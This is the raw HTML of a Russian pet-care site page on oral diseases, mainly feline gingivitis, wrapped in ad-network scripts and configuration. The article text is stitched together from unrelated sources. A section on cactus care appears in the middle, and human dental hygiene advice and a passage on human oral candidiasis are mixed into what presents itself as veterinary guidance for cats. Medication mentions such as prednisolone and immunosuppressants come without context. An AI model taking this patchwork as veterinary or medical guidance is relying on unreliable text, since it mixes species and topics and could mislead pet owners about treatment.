data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"226","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1025","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"2d945a51-cffa-425c-9d7a-89790831af1a\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"933168e4-7289-45cf-aba9-6bb64cfda7dd\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"254","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #5","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"55","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"258","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #4","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:300px;max-height:900px\"><div data-la-block=\"2d945a51-cffa-425c-9d7a-89790831af1a\"><\/div><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"260","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #3","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344827'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344827,\n                containerId: 'containerId344827'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"35","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"262","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #2","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344826'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344826,\n                containerId: 'containerId344826'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"25","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"264","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"POP-UP #1","minwidth":"","maxwidth":"1024","abgroup":"","turned":"true","html":{"code":"<div id='containerId344825'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 344825,\n                containerId: 'containerId344825'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","hide":"","type":"sec","cross":"true","timer":"true","timeout":"4","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#2d89ef">
<meta name="theme-color" content="#ffffff">

<script type="rocketlazyloadscript" src='//news.2xclick.ru/loader.js' async></script>

<script type="rocketlazyloadscript" async src="//jlxsgk.com/auf17l219vil/0mp3y0h8q867uvq768ypknqw2.php"></script>
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-90821 single-format-standard custom-background  group-blog">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a>

    

<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://gretel-cafe-gostinaya.ru/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20647%20555'%3E%3C/svg%3E" width="647" height="555" alt="Пушистая клиника" data-lazy-src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png"><noscript><img src="//gretel-cafe-gostinaya.ru/wp-content/uploads/pngwing.com-20.png" width="647" height="555" alt="Пушистая клиника"></noscript></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://gretel-cafe-gostinaya.ru/">Пушистая клиника</a></div>
                                            <p class="site-description">Сайт про домашних питомцев: уход за животными, фото и описание пород</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_1628" action="//gretel-cafe-gostinaya.ru/" class="search-form">
    <label class="screen-reader-text" for="s_1628"><!--noindex-->Поиск: <!--/noindex--></label>
    <input type="text" value="" name="s" id="s_1628" class="search-form__text">
    <button type="submit" id="searchsubmit_1628" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->



    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-49"><a href="https://gretel-cafe-gostinaya.ru/">Главная страница</a></li>
<li id="menu-item-151954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151954"><a href="https://gretel-cafe-gostinaya.ru/cats">Кошки</a></li>
<li id="menu-item-151955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151955"><a href="https://gretel-cafe-gostinaya.ru/rodents">Грызуны</a></li>
<li id="menu-item-151956" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-151956"><a href="https://gretel-cafe-gostinaya.ru/health">Здоровье</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        <div class="b-r b-r--before-site-content"><div data-la-block="b1b7fd0c-3a06-4b58-a3b6-caafef724120"></div></div>

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gretel-cafe-gostinaya.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://gretel-cafe-gostinaya.ru/health" itemprop="item"><span itemprop="name">Здоровье</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-90821" class="post-90821 post type-post status-publish format-standard has-post-thumbnail  category-health">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Болезни полости рта</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2021-08-03">03 Авг 2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://gretel-cafe-gostinaya.ru/health" itemprop="articleSection">Здоровье</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">editor</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fgingivit-u-kosek-podrobno-o-vospalenii-desen.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fgingivit-u-kosek-podrobno-o-vospalenii-desen.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fgingivit-u-kosek-podrobno-o-vospalenii-desen.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://gretel-cafe-gostinaya.ru/health/gingivit-u-kosek-podrobno-o-vospalenii-desen.html&media=https://gretel-cafe-gostinaya.ru/wp-content/uploads/5/3/a/53a2b0d963b80823007ebb8983a5963d.jpeg&description=Болезни полости рта - Пушистая клиника"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fgingivit-u-kosek-podrobno-o-vospalenii-desen.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0%20https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fgingivit-u-kosek-podrobno-o-vospalenii-desen.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fgingivit-u-kosek-podrobno-o-vospalenii-desen.html&text=%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fgretel-cafe-gostinaya.ru%2Fhealth%2Fgingivit-u-kosek-podrobno-o-vospalenii-desen.html&text=%D0%91%D0%BE%D0%BB%D0%B5%D0%B7%D0%BD%D0%B8+%D0%BF%D0%BE%D0%BB%D0%BE%D1%81%D1%82%D0%B8+%D1%80%D1%82%D0%B0"></span>

</span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="b-r b-r--before-article"><div id='containerId344815'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344815,
                containerId: 'containerId344815'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class="fpm_start"></div>
<h2>Профилактические меры</h2>
<p>Гингивит у котов при некачественном или несвоевременном лечении ведет к осложнениям в ротовой полости. Не оттягивайте посещение ветеринарной клиники, обратитесь к специалисту уже при первых симптомах, чтобы не допустить развития воспалительного процесса.</p>
<p>Проведение несложных профилактических мероприятий позволит избежать проблем в ротовой полости:</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344817'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344817,
                containerId: 'containerId344817'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<ol>
<li>Регулярно следите за состоянием ротовой полости и чистите зубы питомцу.</li>
</ol>
<p>Читайте подробнее: Как чистить зубы коту</p><div class="b-r b-r--after-p"><div data-la-block="a494f6d3-ab67-470f-8560-19e8aaa03b77"></div></div>
<ol>
<li>Исключите трубчатые кости из рациона, чтобы кошка не смогла поранить слизистую рта и ЖКТ.</li>
<li>Добавьте в питание специальные корма для удаления налета.</li>
<li>Меню кошек должно быть сбалансированным с добавлением витаминов и минералов для поддержания иммунитета на должном уровне. Оптимальный выбор – профессиональные корма суперпремиум и холистик-класса, которые уже содержат все необходимое. В приюте «Муркоша» подопечные получают именно такое питание.</li>
<li>Купите специальные игрушки для укрепления зубов кошки.</li>
</ol>
<p>Подробнее о разных видах игрушек: Игрушки для кошек: какими они бывают</p>
<ol>
<li>Посещайте два раза в год ветеринарного стоматолога для профилактики гингивита у котят.</li>
<li>Делайте прививки и противопаразитарные обработки.</li>
</ol>
<p>Зубные щетки и пасты должны быть специально предназначенными для котят. Человеческие щетки имеют грубые щетинки, которые поранят нежные десны животного. А в «людских» пастах содержится доза фтора, которая опасна для пищеварения и здоровья питомца.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="bc27d7ae-c164-4b3a-9a94-6deb336ad94a"></div></div>

<p>Соблюдайте простые профилактические меры и своевременно обращайтесь к ветеринару с первыми признаками заболевания, и десны вашего котенка будут всегда здоровы.</p><div class="b-r b-r--after-p"><div data-la-block="9671bcdf-f661-4407-a826-31dd555c811e"></div></div>
<h2>Аутоиммунное нарушение</h2>
<p>Суть его заключается в том, что иммунные клетки организма становятся враждебно настроенными к своим собственным тканям.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/3/3/4/334e67a9565f3575de171b22133ffe39.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/3/3/4/334e67a9565f3575de171b22133ffe39.jpeg" alt="" /></noscript></p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344818'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344818,
                containerId: 'containerId344818'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Плазмоцитарный гингивит у кошек диагностируют по клиническим признакам, окончательный вердикт дает цитологическая экспертиза– выявление плазматических клеток в тканях десны.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/9/4/a/94af2081c37155a177a55aec94460cb2.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/9/4/a/94af2081c37155a177a55aec94460cb2.jpeg" alt="" /></noscript></p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/6/7/d/67d34c8280d6afdd76f02e42e6e5d3fa.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/6/7/d/67d34c8280d6afdd76f02e42e6e5d3fa.jpeg" alt="" /></noscript></p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="bfc9482f-761a-43b7-a9b4-2445a3349167"></div></div>

<p>Симптомы:</p>
<ul>
<li>Сильное воспаление десен;</li>
<li>Выделение тягучей слюны;</li>
<li>Кровоточивость десен;</li>
<li>дурной запах;</li>
<li>увеличенное состояние лимфоузлов в ротовой полости;</li>
<li>Рост лимфоидной ткани;</li>
<li>Нестабильность зубов.</li>
</ul>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/7/b/5/7b56cb95f8cbe7377901538ed360de64.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/7/b/5/7b56cb95f8cbe7377901538ed360de64.jpeg" alt="" /></noscript></p>
<p>К сожалению, болезнь считается неизлечимой, и существуют только ряд поддерживающих приемов:</p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344819'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344819,
                containerId: 'containerId344819'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<ol>
<li>Удаление твердого налета и шлифовка зубов. Эта процедура приносит большое облегчение.</li>
<li>Терапия Преднизолоном. С помощью этого лекарства достигается хороший и быстрый противовоспалительный результат, заключающийся в снижении боли и повышении аппетита.</li>
<li>Терапия антибиотиками. Дает кратковременный эффект, поэтому назначается периодически.</li>
<li>Антибактериальная терапия местными препаратами (орошение, смазывание).</li>
<li>Удаление зубов, расположенных за клыками. Процедура проводится при отсутствии результата консервативного лечения.</li>
<li>Использование препаратов, подавляющих иммунитет. Лучший результат достигается при сочетании с кортикостероидами.</li>
</ol>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/e/d/f/edf76fb2bea87c354126b6c08accbbd1.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/e/d/f/edf76fb2bea87c354126b6c08accbbd1.jpeg" alt="" /></noscript></p>
<h2>Диагностика</h2>
<p>Имея ярко выраженную картину, гингивит при осмотре трудно спутать с другим недугом. Однако необходимо установить форму болезни, для чего потребуется сдать биоматериал на анализ.</p>
<ul>
<li>Чтобы определить уровень поражения тканей, делают анализ мазка с пораженной десны и рентген.</li>
<li>Анализы крови покажут состояние питомца, что позволит начать соответствующую терапию.</li>
<li>Часто берут пробы на вирус кальцивироза, герпеса и иммунодефицита.</li>
<li>Проводимые исследования помогут выявить виновника инфекции, подобрать антибиотик и начать лечение гингивита у кошек.</li>
</ul>
<p>
<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/8/c/f/8cf2199770f4d2d86492fdd61d90b394.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/8/c/f/8cf2199770f4d2d86492fdd61d90b394.jpeg" alt="" /></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/9/5/6/956df6f00650f37d50dc84488137f0c2.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/9/5/6/956df6f00650f37d50dc84488137f0c2.jpeg" alt="" /></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/5/3/a/53a2b0d963b80823007ebb8983a5963d.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/5/3/a/53a2b0d963b80823007ebb8983a5963d.jpeg" alt="" /></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/a/3/9/a39605c88766466407da3f79328ef7fe.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/a/3/9/a39605c88766466407da3f79328ef7fe.jpeg" alt="" /></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/6/e/b/6eb063af025e59a10a73461eb5c84df3.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/6/e/b/6eb063af025e59a10a73461eb5c84df3.jpeg" alt="" /></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/5/1/a/51a69079b5f762c1162da7b6e2ac8718.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/5/1/a/51a69079b5f762c1162da7b6e2ac8718.jpeg" alt="" /></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/a/2/3/a23dc332f330c37841682ae5c8d993f1.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/a/2/3/a23dc332f330c37841682ae5c8d993f1.jpeg" alt="" /></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/c/e/d/ced14c0921ef4dff8313cb0a13cb4ab4.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/c/e/d/ced14c0921ef4dff8313cb0a13cb4ab4.jpeg" alt="" /></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/5/9/6/596e854927f2f4bec8c55358a1432501.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/5/9/6/596e854927f2f4bec8c55358a1432501.jpeg" alt="" /></noscript><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/d/f/1/df10c5e839b1c6169e825efd56819640.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/d/f/1/df10c5e839b1c6169e825efd56819640.jpeg" alt="" /></noscript></p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="d97223d5-2024-4eec-8e38-ff160dd5f914"></div></div>

<p>При этом смотрят на возраст животного – если это молодая особь, то появление кровяных выделений во время смены зубов – нормальное явление. Если же анализ показывает наличие патологии, подозревают аутоиммунную причину болезни. В таком случае делают биопсию и гистологию.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="/wp-content/uploads/e/1/4/e14ba3277c97cbb95051dbad25f85468.jpeg" /><noscript><img decoding="async" src="/wp-content/uploads/e/1/4/e14ba3277c97cbb95051dbad25f85468.jpeg" alt="" /></noscript></p>
<h2>Почему желтеет, кактус, что делать.</h2>
<p>Большинство цветоводов, выращивая кактусы, не придает особого значения уходу за этим растением, считая его не привередливым. В принципе так оно и есть, но тогда почему кактус желтеет, не цветет или вовсе не хочет расти? Все просто! Как и любого другого растения у кактуса есть свои особенности, которые обязательно нужно учитывать при уходе. </p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id='containerId344820'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 344820,
                containerId: 'containerId344820'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div>

<p>Сначала грамотно подберите место. Это должно быть самое солнечное окно в помещении и располагать емкость с кактусом нужно именно на подоконник, а не на полочки и прочие подставки. Только в период покоя, который у суккулентов проходит зимой, их можно поместить в тень. Размер контейнера подбирается в зависимости от вида растения и размера корневой системы, который зависит от возраста. В качестве материала для емкости лучше использовать глину. В глиняном горшке почва быстро просыхает и охлаждается. Но можно использовать и пластмассу. Форма контейнера должна быть круглой, а сам он снабжен дренажной системой. Подбирая субстрат нужно помнить, что он должен быть рыхлым, низкокислотным, а также воздухо и водонепроницаемым. Обычно классический рецепт грунта представляет собой смесь листовой земли, речного песка (1:1) с добавлением торфа и древесного угля. Свет и температура – самые важные факторы, которые следует учитывать при уходе за суккулентами. Кактусы очень светолюбивые и при недостатке освещенности им не помогут ни тепло, ни влага для нормального развития. Зимовать растения могут при температуре пять-пятнадцать градусов. После зимовки приучать кактусы к прямому солнцу нужно постепенно. Полив кактусов осуществляется только в период вегетации, который длится с окончания весны до начала осени. Зимой вода кактусам не нужна. Поливать можно как в емкость, так и в поддон, когда почва хорошо просохнет. И запомните: лучше недолить!</p>
<h2>Профилактика.</h2>
<p>
	 Для предупреждения гингивита и других заболеваний десен рекомендуется выполнять следующие правила ухода за ротовой полостью и зубами:
</p>
<ol>
<li>
	Регулярно проводите чистку зубов. Самыми эффективными считаются щетки, у которых средняя жесткость щетины, поскольку они наиболее хорошо очищают поверхность зубов и не травмируют при этом десна. </li>
<li>
	Используйте зубную нить и полощите рот после еды, чтобы удалить остатки пищи, скопившиеся между зубами. </li>
<li>
	Питайтесь продуктами, богатыми витаминами и минералами. </li>
<li>Вовремя лечите зубы и снимайте зубные отложения. </li>
<li>
	Избегайте употребление алкоголя, по возможности, откажитесь от курения. </li>
</ol>
<h2>Как проходит лечение кандидоза полости рта</h2>
<p>
	Для начала скажем, что лечение необходимо, иначе инфекция распространяется на глотку, миндалины, дёсны. Дальше заболевание опускается в лёгкие, ЖКТ, печень и наносит им непоправимый вред.<br />
	При появлении первых признаков кандидоза слизистой полости рта следует обратиться в стоматологу или терапевту для подтверждения диагноза. На приёме у врача опишите все имеющиеся симптомы, даже те, которых нет в списке. Например, вы заметили повышенную тревожность или склонность к стрессам в последнее время. Также важны сведения о принимаемых вами лекарствах, последних заболеваниях и нахождении в обществе болеющих людей. Для подтверждения диагноза зачастую достаточно взять мазок из полости рта и провести соответствующий анализ. Если же болезнь перешла уже на другие органы, может потребоваться более тщательное обследование, например, эндоскопия — диагностика состояния пищевода и желудка с помощью гибкой трубки с камерой на конце.<br />
	Чем лечить кандидоз полости рта? Лечение может быть местным или системным в зависимости от формы и стадии заболевания. При местном назначают противогрибковые средства и антисептики. Это могут быть спреи, ополаскиватели, гели, леденцы и другое. Лечение в среднем занимает до 3 недель, по общему правилу — до исчезновения симптомов и ещё одну неделю. Системное <a href="/health/orhit-vospalenie-semennikov-u-kotov.html">лечение применяют при хронических формах</a> или при <a href="/health/lisaj-u-sobak-kak-vygladat-simptomy-lisaa-kak-podobrat-maz-sampun-dla-lecenia-metody-profilaktiki.html">распространении инфекции на</a> другие органы. Обычно оно предполагает использование большего количества лекарств, предназначенных для лечения непосредственно поражённых участков.<br />
	Ни в коем случае не прибегайте к самолечению! Грибковое инфекционное заболевание не имеет ничего общего с воспалением, так что своими действиями вы скорее навредите своему организму. При этом вы можете снизить пагубное влияние инфекции и облегчить самочувствие. Для этого ешьте натуральный йогурт без сахара и принимайте пробиотики по рекомендации врача. Но эти действия не являются полноценным лечением кандидоза во рту!</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div data-la-block="b19a83de-68ae-4ac6-a82a-b1ba4aa3fa9b"></div></div>

<h2>Какие факторы способствуют развитию гингивита</h2>
<p>Под гингивитом понимают развивающийся в деснах воспалительный процесс, затрагивающий зону вокруг одного или нескольких зубов. Воспаление десен — это начало разрушительного синдрома в тканях, окружающих костную структуру.</p>
